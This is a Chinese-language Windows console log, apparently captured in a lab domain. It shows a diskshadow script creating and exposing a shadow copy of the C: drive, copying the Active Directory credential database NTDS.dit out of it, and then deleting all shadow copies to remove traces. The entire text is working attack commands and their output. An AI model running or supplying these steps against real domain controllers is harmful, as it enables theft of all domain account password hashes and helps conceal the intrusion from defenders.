 C:\>diskshadow /s C:\command.txt
Microsoft DiskShadow 版本 1.0
版权所有 (C) 2013 Microsoft Corporation
在计算机上: WIN-174UFU4CCSH, 2022/11/14 2:26:38
-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
已将卷影 ID {965e82ea-7fc1-4107-a828-7c0b59afb6cf} 的别名 someAlias 设置为环境变
量。
已将卷影集 ID {0ecefffb-6eca-4d1e-a377-5c3dcdd29f19} 的别名 VSS_SHADOW_SET 设置
为环境变量。
正在查询卷影副本集 ID 为 {0ecefffb-6eca-4d1e-a377-5c3dcdd29f19} 的所有卷影副本
* 卷影副本 ID = {965e82ea-7fc1-4107-a828-7c0b59afb6cf} %someAli
as%
- 卷影副本集: {0ecefffb-6eca-4d1e-a377-5c3dcdd29f19} %VSS_SHA
DOW_SET%
- 卷影副本原始数 = 1
- 原始卷名称: \\?\Volume{3082a9aa-5b43-11ed-80b0-806e6f6e6963}\
[C:\]
- 创建时间: 2022/11/14 2:26:38
- 卷影副本设备名称: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCo
py6
- 原始计算机: WIN-174UFU4CCSH.test.god
- 服务计算机: WIN-174UFU4CCSH.test.god
- 未暴露
- 提供程序 ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- 属性: No_Auto_Release Persistent No_Writers Differential
已列出的卷影副本数: 1
-> expose %someAlias% k:
-> %someAlias% = {965e82ea-7fc1-4107-a828-7c0b59afb6cf}
已成功将卷影副本暴露为 k:\。
-> exec "C:\windows\system32\cmd.exe" /c copy k:\Windows\NTDS\ntds.dit C:\ntds.d
it
已复制 1 个文件。
-> delete shadows all
正在从提供程序 {b5946137-7b9f-4925-af80-51abd60b20d5} [属性: 0x00120019]中删除卷
\\?\Volume{3082a9aa-5b43-11ed-80b0-806e6f6e6963}\ 上的卷影副本 {965e82ea-7fc1-4
107-a828-7c0b59afb6cf}...
已删除的卷影副本数: 1
-> list shadows all
正在查询计算机上的所有卷影副本...
系统中找不到卷影副本。
-> reset
-> exit